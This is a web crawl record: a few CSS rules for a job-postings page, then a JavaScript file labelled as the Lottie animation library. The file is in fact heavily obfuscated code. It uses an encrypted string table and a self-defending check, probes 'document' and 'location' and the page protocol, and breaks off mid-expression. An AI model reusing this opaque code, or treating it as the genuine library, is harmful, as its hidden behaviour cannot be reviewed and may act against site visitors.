.m-leadership_job{width:90%}.m-leadership-description{max-width:50rem}.m-leadership-modal-btn{background-color:rgba(0,0,0,0);border:none;border-radius:none;color:#444546;font-size:1.6rem;line-height:2.2rem;margin-top:3rem}.m-leadership-modal-btn:hover{cursor:pointer}.job-postings .m-content{display:flex;justify-content:center;width:calc(100% - 3.4rem)}@media screen and (min-width: 768px){.job-postings .m-content{width:100%}}.m-job-postings{margin:1rem auto 4rem;height:85rem}@media screen and (min-width: 768px){.m-job-postings{width:100% !important;height:65rem;display:block}}.terms ol{margin-left:1.5rem;padding-left:2rem}.terms ol li{padding-bottom:.5rem}.terms ol ol{list-style-type:lower-latin}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lottie.js
body_size: 45556
content:
var _0x3905619e=['WPlcHmo0WQVcRa','yIGOWPy4','j13cSG0o','jJPEpNy','WPVdRLGzW6O','WRLBW65uW44','vx/dUmkJBa','WRLWWRzWWO0','mHNcRvhcIW','WP/dI33dRJq','WQxdOgmqrq','W6XgW4hdQuC','xmkmimoLaa','wfLzWOCq','iSkAm8oila','d8kBW7BcM8kF','gdVcG0tcLa','WOddMfhdRHW','lSkZWQ3cNSkW','WOJdPx4a','W7JcLCoCWRCF','pHJdG8k7W54','W5KVW79jW5W','smktACoB','WRftySk4W6G','k8kPW4LNoa','iNtdO0pdKG','WQpdUtiLhq','WPBdMNNcOmko','WQBdIwGOtG','k8oEWPFcL8oP','k0tdSxNcSW','gtJcR0hcVG','WRHOs3Xi','W6pcRmkCWPKn','WORcQCozWQdcRG','W6/cVmk6WOCZ','bH91W7RdSW','tdSLWOKl','ESogmCoCfq','dmkwbKRcKa','vNDQWOzL','WOHZzLPA','WO3dQLRcKmkL','WOzpAKzL','dHddICkZW4K','pSo2WOy','W4/dP07cS8oE','ocX6W5RdQa','WOzPzhXG','W6xcRa8CFW','W54MW7XFW4W','W4/dSvVcJ8oz','WOpcVL0kta','WPldRYqcga','EG0LWOWX','puKbiee','W7WcW61KW4i','umo3uSo3WO0','sIpdL1WS','Amo/WOGcxSkzWPT4W67dHSo7W7S','WP/dRHyYmG','W7rQfX3cNa','smobW7jkWQhdKw/dJbtcHmk/zmoH','W5jiW4NdJhu','WQVdHMNdGIW','qxP4WOa','W6eGW6vjW74','W4xcKsKcEG','WOddJqyvsW','WP5tWQzR','mSkVCgZcTq','qW5IESkp','Emkzp8kZfG','WRXBWPD9WRm','WP0MrmksWQK','nHbWW7FdJG','WQDJaMWh','WQNcTSkfvmk0','WPHTwgrR','W4OGW4/cLrC','W5m/W4FcMHS','W5zRECkaW58','W5fcASkGW7e','smkmW5ldQSoj','W5tdIKxcS8o6','fxCMefe','W7uJW5hcSbK','B2HcWQXN','rK7dJ8k+qG','gSoqWOpcQmk7eCoJWQlcKCoPfSonWPK','WQpdJtileG','WOVdVwVdVrq','WPhdINqJW58','W4JdI0NcUCoX','W5zWW73dVhK','ouVdI2JdLW','a8kFxfFcQG','A8oeW5ZdT8k7','WRJdJutdM0e','WO/dS8oh','wCkPECkwWRi','gIGCi0C','W4BcTCkhWQOl','FWeZWPWH','WP7dVbe5rW','W5z/W7ldR24','W4OzW5HrW4y','WQNdMgRcSSks','WRVdGNOFW7a','v2DeWQiR','zgzVWRaT','AvxcJmoIua','WQxdHLJdIHy','pSkJWOC2W4S','WOj0bmkz','W6xcGXxcHdu','W7pcK8k2WOia','WQTfDNTO','sbZdQ08b','h1pdKgpdQq','WQddMmoFW6aC','W5vLECkgWPW','vvhcMCkdrG','jmkCW6pcUSkc','chiTnuO','nmkZyuBcQW','lCkOW5RcNSks','WPLZd8kA','kCk7WQVcM8ka','B8oUdSonyG','b1NcKteS','W7/cGc8dEa','m8ospSoSW4/cT8kbFqzGW4dcVq','W4/dK0eUW5JcNJ4','EvXyW5Pf','W6xcQ8kNWQ4A','EHi/WOus','gxSIi2y','eWtdL8kRW6q','WOhdMt0nDG','W4xcLSk/WPSv','ySowtmosWRK','WRpdSxiosq','FSkdW4BdN8od','WQNcVCoOWQVcSW','v8oiamoNeq','WRFcUKWMFa','b8kwWORcNmko','W5f3ECkwW68','erBdJSkTW54','WRZcUCklF8kt','gSotWOhdHmkK','dbpdGSkmW4m','WPzng3tdOG','sCofbSoSFW','WRhdPJScha','mSk5FuBcLW','WQLkl8kRWRW','xCoPCCorWRu','WOtdQfNcKCky','WOBdR2OnWOy','vfXTWRPH','eCoaWOxcH8k9','iJZdOmkpW6K','WR/cVeO','FgddHSkKyW','A27dP8kzDG','wNTUWRvs','obv5W6pdLa','W6FdJSkCWQzk','EM16WQ49','l346kw8','CCo8iCozsq','baFcRulcPG','gSkBWQmjW5a','WQVdRHKTxa','DhDKWQWi','WRddSLGCW4a','WQhcSvuaza','mSkIW5NcG8ks','WQr+lCk5WPi','zt1bxCkQ','WOtdQM4HAW','W6lcVMLHW6q','nmkdsxxcMW','W6SXW5RcNXm','xqRcJflcHG','vaOMWO85','x8kfW7JdSCob','rSkTvmkIWOm','W4ivW7PfW5K','nmo8WPFcN8kZ','WRtdUxBdLs8','EZ1FvSk/','dSo1WOVcPSkn','WP3dKuSdWOy','FSkYW7/dJSoE','t8ohW7vcWQFdKbVdSGlcVmk0ta','WQ3dLfW6W6C','cJrdW5JdSq','hd5nW4ldQG','WQtdUNhcQ8kA','WOxcISkHESkQ','o8k1wxJcMq','W67dQSkbWR1z','WRvTz2zw','d8kegCoija','WR1gWOWQWRLSWPy4s8kJW5SiW5C','DcPuumk/','W4XRW7VdQNu','drmRl20','xmo1eCoBja','d07dK2ldNG','W6xcPGmJFa','zMDaWQOV','dCk4yLJcVq','mSkVW6FcUSkA','W7FdQx3dOua','yCo2nCoxca','yhjYWOXS','FaBdRfeQ','CSkaW5RdJSo6','WQVdHxdcOmku','BSotmCo4xa','mSkLc8olfW','WRpcImo2WPZcNa','W7/cR3vnW6C','WPLZdSkBWOu','WOldPwBdLtG','E1RdJ8k+qa','tLxdJK7cIW','WQhdG3hdIYq','Ff1oWPmG','WOlcSM4ICG','W7ZcIcKstG','mNujW5hcTa','WOldLSkmW4dcOW','hvlcTcWS','W5FcQmklWRSs','hgmJWQOx','WOHWCwvM','WPn5Bv9+','W5FcSIarga','ymkYW5JdSCoI','WQNdRvddIGm','g3vBWRfw','W5TLW5zTkW','ENz1qSkS','WRtdQx3dHc8','dr/cHhPV','W7xcHwz5W7q','W4ldLmkKWOrV','WORdVv0hDG','oKVdShldJG','zq7cQSoyW5q','BmkOWQhcP8kx','W4VdOgBcVmol','W5ldLmkJWRfE','wW7dMuVdNW','BLNdHCkpBq','W6BdQ1hcS8o5','W4VdGeZcK8oT','WPldLvtcTCkn','WOldQflcISk1','c8kwWRixW7i','xmkCW5ZdGSof','WPmPW6qcgG','WRfmWQ3dHNxdOGiWsb/cHqC','yvxdN8kFqa','FH7cKr/dHW','WOVdSL7dMH0','FGSeWQWp','fH/dP8kfW4u','y1/dOSkiEG','WPxdKxiEjG','W5bAW5BdT1m','dmkIWPxcImk9','W7HAW4JdKuK','W63cOCkxWOiS','W50uW7NcGq8','E8kYECkqWOe','W6hdSwJcI8oE','W5jKW71Rma','W5eXW77cPdK','CqegWPCy','W5vjW41iaW','aeSYouq','WOdcT008zq','WQtdUeudW5a','x0pcUW8X','BmkMW53dR8o5','tXyyWOa1','e8kErNS','EfHjWQ5Y','W5KrW4bBW4m','Ddbyx8kh','WPdcScCWaG','qHpdV1ic','AZRdUMGk','WPNdR1KmuG','WRVdOX0kza','WQ/cL8oxWPVcIW','WR/cUmkawCkt','D0xdRmk4Ca','WOzvCf50','W4O9W7DoW5a','W5RcL8kMWO8t','WOhdPKFcVSkO','x8oUgCoxmW','z0JdH8kGEW','WP7cHCkKzSoC','W43cN8khW7GD','WRbpD1Le','W7yMW4juW7i','nMtcLXmv','ECk2W5VcV8kz','iCkMpSoUhW','WOhdVbajva','omkOW4dcVCkK','AbRdSviW','tXnsyCkK','W6FdGSkHWRX5','vKDDWQuW','Br9uFmkA','mq3cMJdcTG','W6BcQx1JW7C','gbOSkMy','axNcNauD','W4eSW49kW58','kr9XW6xdLa','WQjni8k9WRS','WQZcL8kiWQaw','zCkkW6NdQCo+','W4OgW63cSaK','WQfNdCkzWPm','yJhdPxWp','WRXBWOXbW5y','fuKmda','w8kUq8kBWQO','xrBcIYBcRNldVJ7cTuhdQmoVWPu','iCoFWR/cJ8k/','W7zSBSkwW4i','vLZdTmk9DW','iuJdJu3cGLdcOCkWc8k+WRldTq','W4hdLSkRWOvr','WORcJmomWRxcSq','o2ZdOhVdHW','ESoMg8oZmW','W6RcM1HJW5m','l2yji0G','WORcUCkhAmkx','cgxdMNNdSq','x8kUW7VdICog','qaxdQNPQW6lcTCkBsMtdMgCw','WQhdOKxdUbK','WPBdO1hcICkN','bKFdHhhdRG','yehdN8k9wq','t8oUgCoEmG','W6NdR8kaWOH+','uZqGWR4d','WPdcL0iJCq','WO/dIYGLga','gmkpW5FcSmkC','CvRdHSk+ya','W5/cML9sW5C','W6HsW5nHaG','WPTfi8k6WRa','WQ9YWQ1DWQe','DSoknCoViG','WRhdNWySwa','W63cNmkOWRr1','W55OW7LybW','p8kLW5RcSCkX','gfmjW7jn','WO/dPd8SCa','W47dH8kSWPfH','WQxdIgRcJmk5','qSk0wmkvWQm','i2bTW6RdNG','WQBdGSknWR0f','cwKzifm','kgdcNX4z','WRfCmmk8WQ8','WOBdV01IaSkCW4/cOCovW63cPSkK','i8kHW5ZcH8k8','WRNcICopWRFcKW','W6FcI8kqWOGO','W6muW595W6K','ECoMlCoPka','WRVcICoUWP/cVq','W6pdP1FcRSoh','AmkVW7VdImoC','W5lcLeDdW6G','mN7cR3dcLW','WPZdGuqTAq','WO7dVeBdVca','fgFdS3VdNa','itCegw0','BCoPaSo2oa','eCosWRBcICkc','CqNcLGJdHW','jSkNWQZcI8k/','WR/dRNLAW4S','W4FcKq0pta','BL3dLSkO','eCk5e8oHdW','WOBdKHldMW8','isJcSYldGXhcNa','W4aJW4BcScO','kmkZzflcTa','W57dH0uNuq','qdLgzSkI','W6eDW7H4W4a','W5pdNmk8WP9r','WRldSuq4W68','h34Mp1e','EmoQDSoxWRC','W7xcU1DKW5q','W6JdGKZcQmoP','aJ5oW4RdQa','W47dGSkiWOnC','fdPsW5/dNW','gSkxWOlcSSkm','u8o3tmoKWRS','yuNdNCkpsW','W5VcVCoaWPXc','uSoegINdGSoDW4ZcLCoTr8kMeq','dtRdI8kKW7K','eSkEW4hcVSkU','xx55WRDj','WR5ZmmkpWOK','WPhdTblcHHi','WRNcVgG8yq','wWL3rSki','W5ZdRCkPWP14','WPpdTr8WaW','W5ztrmkrW6i','W7ZdLCknWQHz','W4hcQmkVWQzk','cSk1BfxcQq','W75TACkDW6S','h3BcMay/','lMBcHSo1ma','WO3cJmobWQlcQW','aSkHoSo1pq','eSkhWQ7cR8kv','WORdPwWdtG','WQddJvldIbO','W4pdVXPNla','WOJdUx0r','W6P5W6ZdNKG','vmoFjCoovq','W5FcGCkzWPyG','WRnsWRXjWPa','sdhcTYNdVW','EtmrWOSU','lSk8FutcVq','fx03neS','WO0UWQNcRtD/emoVW6W3W7ldIq','DtDvsa','WPxcHuS3Ca','WPy2WRdcOG','WR1wovBdMW','W5nurCkVW4u','WQamewhcMW','WRNdSM/dTIi','WOpdH1GJBq','h8kbWQ0wW5a','W73dQtJcP8kr','zMBcTmoAWR4IW7rEu8k6eCkzW5W','W5bYW7BdLvi','FsOcWPiZ','AmomBCk3WQ8','W7DPW5ddJ0S','WOfUWPXBWQ0','WOddGq4uuG','WPhdMfVcJ8kV','WPVdH2CeFa','WRfZygfM','W7DoW5hdKNK','W4JdOw3cMSol','EfzGWQGZ','W4pdTwNcVSo2','ybZdV08V','rXZcIJ/dUG','WRRdSM4gtG','rSkhFCknWQ4','W43cICk8WOCB','utpcUc7dIW','W5zcW5XJhG','rW43WO0S','gJ7cJxlcIq','W6epW71yW6e','eLWnj3y','WORdR3qMW7O','vetdPCkQwG','CcqlWR0O','WPdcMgyGxa','z8oPp8oYCW'];function _0x3905619f(a,b){a=a-0x188;var c=_0x3905619e[a];if(_0x3905619f['eLwmLu']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3905619f['OJadJl']=h,_0x3905619f['vhrBPc']={},_0x3905619f['eLwmLu']=!![];}var e=_0x3905619e[0x0],f=a+e,g=_0x3905619f['vhrBPc'][f];if(g===undefined){if(_0x3905619f['igCPJE']===undefined){var i=function(j){this['ViOCUH']=j,this['hIuPcU']=[0x1,0x0,0x0],this['tMSymV']=function(){return'newState';},this['CciTxG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Ecbgnv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['QOjTgh']=function(){var j=new RegExp(this['CciTxG']+this['Ecbgnv']),k=j['test'](this['tMSymV']['toString']())?--this['hIuPcU'][0x1]:--this['hIuPcU'][0x0];return this['BeBogL'](k);},i['prototype']['BeBogL']=function(j){if(!Boolean(~j))return j;return this['OJkpmR'](this['ViOCUH']);},i['prototype']['OJkpmR']=function(j){for(var k=0x0,l=this['hIuPcU']['length'];k<l;k++){this['hIuPcU']['push'](Math['round'](Math['random']())),l=this['hIuPcU']['length'];}return j(this['hIuPcU'][0x0]);},new i(_0x3905619f)['QOjTgh'](),_0x3905619f['igCPJE']=!![];}c=_0x3905619f['OJadJl'](c,b),_0x3905619f['vhrBPc'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x3905619f;while(!![]){try{var c=-parseInt(Y(0x240,'xA8i'))+-parseInt(Y(0x1e8,'5luQ'))+-parseInt(Y(0x30f,'Upm2'))*parseInt(Y(0x260,'*d(^'))+parseInt(Y(0x2c8,'2FNg'))+-parseInt(Y(0x2c5,'G!k9'))+parseInt(Y(0x215,'Zl*A'))+parseInt(Y(0x2e3,'Ju4k'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3905619e,0x97799),!function(){var Z=_0x3905619f,f={};f[Z(0x2cc,'#7jZ')]=function(L,N){return L<N;},f[Z(0x1f3,'xd6L')]=function(L,N){return L!==N;},f[Z(0x1b3,'(N[9')]=function(L,N){return L===N;},f[Z(0x1bb,'#7jZ')]=function(L,N){return L+N;},f[Z(0x289,'5SKm')]=function(L,N){return L*N;},f[Z(0x21b,'5SKm')]=function(L,N){return L-N;},f[Z(0x37a,'aiYv')]=function(L,N){return L===N;},f[Z(0x1d6,'DYfb')]=function(L,N){return L===N;},f[Z(0x1f2,'(N[9')]=function(L,N,O,P,Q,R,S,T,U,W,X){return L(N,O,P,Q,R,S,T,U,W,X);},f[Z(0x2d3,'cQHn')]=function(L,N){return L||N;},f[Z(0x1c1,'MXa$')]=function(L,N){return L(N);},f[Z(0x244,'@UXN')]=function(L){return L();},f[Z(0x282,'#7jZ')]=function(L,N,O,P,Q,R,S,T){return L(N,O,P,Q,R,S,T);},f[Z(0x252,'[4oo')]=function(L,N){return L!==N;},f[Z(0x2e9,'5luQ')]=function(L,N){return L!==N;},f[Z(0x20a,'X1FB')]=function(L,N){return L!==N;},f[Z(0x371,'uv7l')]=function(L,N,O,P,Q,R,S){return L(N,O,P,Q,R,S);},f[Z(0x36a,'[4oo')]=function(L,N,O,P,Q,R,S){return L(N,O,P,Q,R,S);},f[Z(0x1f7,'uv7l')]=function(L,N){return L<N;},f[Z(0x273,'mb]q')]=function(L,N,O,P,Q){return L(N,O,P,Q);},f[Z(0x1c4,'Xex[')]=Z(0x29d,'sDL]')+Z(0x231,'I7!7')+Z(0x2ae,'5qh7')+Z(0x1bc,'I7!7')+Z(0x34d,'Upm2')+Z(0x21d,'Ju4k')+Z(0x292,'uv7l')+Z(0x199,'W%v$')+Z(0x2d2,'KG^m')+Z(0x2b9,'5qh7')+Z(0x31c,'lny4')+Z(0x2c0,'aoDV')+Z(0x28f,'&)qC')+Z(0x353,'VhFS')+Z(0x32a,'Upm2')+Z(0x1d5,'I7!7')+Z(0x266,'%^2W')+Z(0x364,'KG^m')+Z(0x1c5,'aiYv')+Z(0x2f0,'sDL]')+Z(0x230,'mb]q')+Z(0x363,'uv7l')+Z(0x342,'xA8i')+Z(0x262,'lny4')+Z(0x1d8,'I7!7')+Z(0x2f5,'VhFS')+Z(0x27c,'^O*e')+Z(0x1e0,'sDL]')+Z(0x1dd,'#7jZ')+Z(0x2f9,'&)qC')+Z(0x346,'Ju4k')+Z(0x1bf,'qw7S')+Z(0x2c6,'eyQT')+Z(0x2b5,'aiYv')+Z(0x2b1,'xA8i')+Z(0x303,'Wx!M')+Z(0x22c,'uv7l')+Z(0x1ea,'Wx!M')+Z(0x253,'y4TW')+Z(0x2a7,'r50W')+Z(0x290,'cQHn')+Z(0x194,'X1FB')+Z(0x29e,'guzg')+Z(0x33a,'fUTO')+Z(0x33e,'@UXN')+Z(0x18a,'fUTO')+Z(0x1cb,'xd6L')+Z(0x1bd,'eyQT')+Z(0x249,'eyQT')+Z(0x259,'QHjH')+Z(0x1ff,'eyQT')+Z(0x344,'H@SW')+Z(0x1cc,'sDL]')+Z(0x24c,'DYfb')+Z(0x1a4,'aoDV')+Z(0x2a1,'Wx!M')+Z(0x18c,'I7!7')+Z(0x210,'5qh7')+Z(0x1d0,'X1FB')+Z(0x1b7,'Ju4k')+Z(0x2bd,'W%v$')+Z(0x310,'fUTO')+Z(0x2db,'Wx!M')+Z(0x2d4,'@UXN')+Z(0x1b8,'aoDV')+Z(0x271,'MXa$')+Z(0x2ac,'5SKm')+Z(0x304,'&)qC')+Z(0x1a5,'guzg')+Z(0x26a,'W%v$')+Z(0x1f5,'Ju4k')+Z(0x24e,'Wx!M')+Z(0x36b,'5SKm')+Z(0x190,'DYfb')+Z(0x26c,'*d(^')+Z(0x37c,'Zl*A')+Z(0x1a7,'mb]q')+Z(0x295,'KG^m')+Z(0x188,'Ju4k')+Z(0x208,'sDL]')+Z(0x2f1,'aoDV')+Z(0x265,'Wx!M')+Z(0x211,'DYfb')+Z(0x31b,'KG^m')+Z(0x23f,'DYfb')+Z(0x236,'9G%v')+Z(0x2ce,'MXa$')+Z(0x26e,'^O*e')+Z(0x28e,'cQHn')+Z(0x21a,'KG^m')+Z(0x2a4,'eyQT')+Z(0x2a8,'5luQ')+Z(0x28c,'%WM7')+Z(0x1b6,'E&F^')+Z(0x207,'MXa$')+Z(0x1b4,'lny4')+Z(0x1ac,'BIA7')+Z(0x333,'DYfb')+Z(0x242,'y4TW')+Z(0x2f4,'#7jZ')+Z(0x18d,'uv7l')+Z(0x30a,'y4TW')+Z(0x35d,'KG^m')+Z(0x1ef,'5luQ')+Z(0x23d,'9G%v')+Z(0x325,'eyQT')+Z(0x1df,'@UXN')+Z(0x225,'r50W')+Z(0x327,'@UXN')+Z(0x2af,'aoDV')+Z(0x25a,'sDL]')+Z(0x30d,'Zl*A')+Z(0x287,'lny4')+Z(0x1da,'Z3Bn')+Z(0x1cf,'E&F^')+Z(0x1ee,'5SKm')+Z(0x1d4,'qw7S')+Z(0x293,'mb]q')+Z(0x35c,'%WM7')+Z(0x1c7,'sDL]')+Z(0x366,'qw7S')+Z(0x204,'@UXN')+Z(0x277,'PQAV')+Z(0x1ed,'DYfb')+Z(0x279,'qw7S')+Z(0x275,'*d(^')+Z(0x1fb,'KG^m')+Z(0x27e,'Xs]y')+Z(0x1de,'5qh7')+Z(0x29b,'y4TW')+Z(0x22e,'BIA7')+Z(0x2ee,'^O*e')+Z(0x1ce,'#7jZ')+'L',f[Z(0x2a5,'VhFS')]=Z(0x323,'%^2W')+Z(0x337,'H@SW')+Z(0x247,'I7!7')+Z(0x26d,'aoDV')+Z(0x214,'@UXN')+Z(0x2dc,'Wx!M')+Z(0x229,'Zl*A')+Z(0x336,'QHjH')+Z(0x347,'^O*e')+Z(0x2d5,'5qh7')+Z(0x28a,'aoDV')+Z(0x2e4,'eyQT')+Z(0x227,'y4TW')+Z(0x1e9,'r50W')+Z(0x2e5,'uv7l')+Z(0x36e,'uv7l')+Z(0x203,'eNO@')+Z(0x2f2,'MXa$')+Z(0x26f,'*d(^')+Z(0x34a,'uv7l')+Z(0x254,'mb]q')+Z(0x31f,'guzg')+Z(0x341,'Z3Bn')+Z(0x2fb,'2FNg')+Z(0x32c,'r50W')+Z(0x251,'5SKm')+Z(0x238,'W%v$')+Z(0x328,'9G%v')+Z(0x1db,'%WM7')+Z(0x354,'xd6L')+Z(0x1ba,'fUTO')+Z(0x2f6,'Upm2')+Z(0x374,'Zl*A')+Z(0x2ff,'aiYv')+Z(0x29f,'#7jZ')+Z(0x2a3,'5luQ')+Z(0x334,'PQAV')+Z(0x25c,'Xs]y')+Z(0x1c9,'KG^m')+Z(0x27b,'mb]q')+Z(0x2f8,'PQAV')+Z(0x224,'KG^m')+Z(0x2e1,'fUTO')+Z(0x36c,'Z3Bn')+Z(0x221,'uv7l')+Z(0x2b6,'guzg')+Z(0x2d1,'I7!7')+Z(0x22f,'xA8i')+Z(0x318,'mb]q')+Z(0x332,'5qh7')+Z(0x2ba,'aiYv')+Z(0x222,'5luQ')+Z(0x291,'H@SW')+Z(0x24a,'Wx!M')+Z(0x2da,'BIA7')+Z(0x205,'cQHn')+Z(0x272,'VhFS')+Z(0x2bc,'#7jZ')+Z(0x2b4,'VhFS')+Z(0x213,'E&F^')+Z(0x191,'mb]q')+Z(0x1b0,'BIA7')+Z(0x25e,'xA8i')+Z(0x1c6,'#7jZ')+Z(0x34e,'Ju4k')+Z(0x316,'sDL]')+Z(0x1a6,'Xex[')+Z(0x19c,'VhFS')+Z(0x307,'xA8i')+Z(0x27d,'sDL]')+Z(0x315,'MXa$')+Z(0x350,'Upm2')+Z(0x270,'cQHn')+Z(0x18f,'Z3Bn')+Z(0x357,'aiYv')+Z(0x274,'aiYv')+Z(0x358,'[4oo')+Z(0x1e7,'^O*e')+Z(0x329,'VhFS')+Z(0x1aa,'*d(^')+Z(0x20d,'DYfb')+Z(0x314,'guzg')+Z(0x360,'PQAV')+Z(0x1ad,'^O*e')+'L]',f[Z(0x212,'(N[9')]=Z(0x21f,'H@SW')+Z(0x246,'lny4')+Z(0x280,'aoDV')+Z(0x1a3,'uv7l')+Z(0x1fd,'aoDV')+Z(0x2f3,'*d(^')+Z(0x30c,'E&F^')+Z(0x299,'H@SW')+Z(0x228,'Upm2')+Z(0x20c,'MXa$')+Z(0x241,'guzg')+Z(0x326,'xA8i')+Z(0x28b,'E&F^')+Z(0x25d,'aoDV')+Z(0x2c1,'(N[9')+'jM',f[Z(0x1fc,'DYfb')]=Z(0x322,'guzg')+Z(0x234,'Upm2')+Z(0x288,'QHjH')+Z(0x21e,'Z3Bn')+Z(0x2d7,'xd6L')+Z(0x20f,'^O*e')+Z(0x283,'(N[9')+Z(0x2d9,'BIA7')+Z(0x2a9,'H@SW')+Z(0x1f8,'VhFS')+Z(0x355,'xA8i')+'M]',f[Z(0x1e4,'qw7S')]=Z(0x197,'H@SW')+Z(0x379,'fUTO')+Z(0x2eb,'r50W')+Z(0x302,'DYfb')+Z(0x375,'5qh7')+Z(0x376,'5SKm')+Z(0x20b,'aoDV')+Z(0x2c7,'%^2W')+Z(0x18e,'E&F^')+Z(0x193,'guzg')+Z(0x1e5,'#7jZ')+Z(0x19f,'eNO@')+Z(0x321,'Ju4k')+Z(0x256,'mb]q')+Z(0x245,'uv7l')+Z(0x250,'&)qC')+Z(0x370,'Xs]y')+Z(0x2ed,'xd6L'),f[Z(0x2f7,'PQAV')]=Z(0x248,'sDL]')+Z(0x1d9,'5luQ')+Z(0x2d6,'aiYv')+Z(0x2fd,'uv7l')+Z(0x2a0,'9G%v'),f[Z(0x218,'sDL]')]=function(L,N){return L!==N;},f[Z(0x1a1,'Xex[')]=Z(0x32d,'guzg')+Z(0x309,'@UXN'),f[Z(0x294,'*d(^')]=Z(0x219,'#7jZ')+'t',f[Z(0x361,'xA8i')]=Z(0x296,'PQAV')+Z(0x32e,'lny4'),f[Z(0x1d7,'PQAV')]=function(L,N){return L===N;},f[Z(0x2ef,'%WM7')]=function(L){return L();},f[Z(0x2a2,'G!k9')]=function(L,N,O){return L(N,O);},f[Z(0x2c3,'9G%v')]=function(L){return L();},f[Z(0x29a,'uv7l')]=function(L,N,O){return L(N,O);},f[Z(0x2e0,'BIA7')]=function(L,N,O){return L(N,O);},f[Z(0x340,'mb]q')]=function(L,N){return L-N;},f[Z(0x2c4,'qw7S')]=function(L,N,O){return L(N,O);},f[Z(0x2d8,'aiYv')]=function(L){return L();},f[Z(0x267,'uv7l')]=function(L){return L();},f[Z(0x33b,'Upm2')]=Z(0x268,'mb]q')+'t',f[Z(0x21c,'W%v$')]=Z(0x2ec,'uv7l')+Z(0x1f9,'5luQ')+Z(0x226,'Xs]y'),f[Z(0x24d,'xA8i')]=Z(0x196,'DYfb')+Z(0x23b,'5qh7')+Z(0x18b,'eNO@')+Z(0x24f,'E&F^')+Z(0x24b,'DYfb')+Z(0x2aa,'aiYv')+Z(0x2c2,'#7jZ')+Z(0x19e,'Ju4k'),f[Z(0x201,'&)qC')]=Z(0x233,'DYfb')+Z(0x32b,'fUTO')+Z(0x1be,'qw7S')+Z(0x308,'X1FB')+Z(0x1b5,'Upm2')+Z(0x1e6,'(N[9'),f[Z(0x286,'aoDV')]=function(L){return L();},f[Z(0x2de,'W%v$')]=function(L,N){return L!==N;},f[Z(0x33d,'X1FB')]=Z(0x263,'*d(^');var g=f,j=function(){var L=!![];return function(N,O){var P=L?function(){var a0=_0x3905619f;if(O){var Q=O[a0(0x1ca,'&)qC')](N,arguments);return O=null,Q;}}:function(){};return L=![],P;};}();function k(L,N){var a1=Z;for(var O in L)if(g[a1(0x32f,'&)qC')](O[a1(0x276,'W%v$')+'h'],N)&&function(P,Q){var a2=a1;for(var R=0x2;g[a2(0x330,'&)qC')](R,Q[a2(0x1c3,'xd6L')+'h']);R++)if(g[a2(0x25b,'cQHn')](P[a2(0x313,'(N[9')+a2(0x195,'W%v$')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return L[O];}function l(L,N){var a3=Z;return g[a3(0x27a,'Xs]y')](L,Math[a3(0x356,'DYfb')](g[a3(0x348,'#7jZ')](Math[a3(0x306,'(N[9')+'m'](),g[a3(0x28d,'Upm2')](g[a3(0x2bb,'Zl*A')](N,0x1),L))));}function m(L,N){var a4=Z;for(var O=0x0;g[a4(0x2c9,'*d(^')](O,N[a4(0x202,'Z3Bn')+'h']);O++){var P=N[O],Q=g[a4(0x216,'X1FB')](0x0,P[a4(0x2fa,'uv7l')+'Of']('.'))?g[a4(0x258,'*d(^')]('.',L):L,R=g[a4(0x311,'sDL]')](Q[a4(0x368,'VhFS')+'h'],P[a4(0x377,'E&F^')+'h']),S=Q[a4(0x36d,'@UXN')+'Of'](P,R),R=g[a4(0x367,'Ju4k')](-0x1,S)&&g[a4(0x1d3,'X1FB')](S,R);if(R&&(g[a4(0x1a8,'*d(^')](Q[a4(0x1a2,'Xs]y')+'h'],P[a4(0x239,'5qh7')+'h'])||g[a4(0x343,'BIA7')](0x0,P[a4(0x281,'H@SW')+'Of']('.'))))return 0x1;}}function p(){var a5=Z,L,N;return g[a5(0x19b,'VhFS')](k,g[a5(0x22b,'[4oo')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function q(){var a6=Z,L=g[a6(0x2ea,'xA8i')](s,g[a6(0x36f,'Xex[')](p));if(L){var L=g[a6(0x2ad,'sDL]')](k,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(g[a6(0x1f1,'Z3Bn')](0x46,L[a6(0x1eb,'Xex[')+a6(0x349,'r50W')](0x0))&&g[a6(0x1ae,'W%v$')](0x66,L[a6(0x338,'2FNg')+a6(0x2df,'(N[9')](0x0))||g[a6(0x335,'(N[9')](0x49,L[a6(0x313,'(N[9')+a6(0x320,'xd6L')](0x1))&&g[a6(0x2be,'lny4')](0x69,L[a6(0x223,'%WM7')+a6(0x331,'fUTO')](0x1))||g[a6(0x34c,'r50W')](0x4c,L[a6(0x2b2,'fUTO')+a6(0x195,'W%v$')](0x2))&&g[a6(0x378,'sDL]')](0x6c,L[a6(0x2dd,'Ju4k')+a6(0x1ab,'sDL]')](0x2))||g[a6(0x365,'fUTO')](0x45,L[a6(0x35e,'5luQ')+a6(0x31d,'y4TW')](0x3))&&g[a6(0x35f,'Zl*A')](0x65,L[a6(0x209,'eNO@')+a6(0x2b0,'KG^m')](0x3))||g[a6(0x1b2,'eNO@')](0x3a,L[a6(0x206,'KG^m')+a6(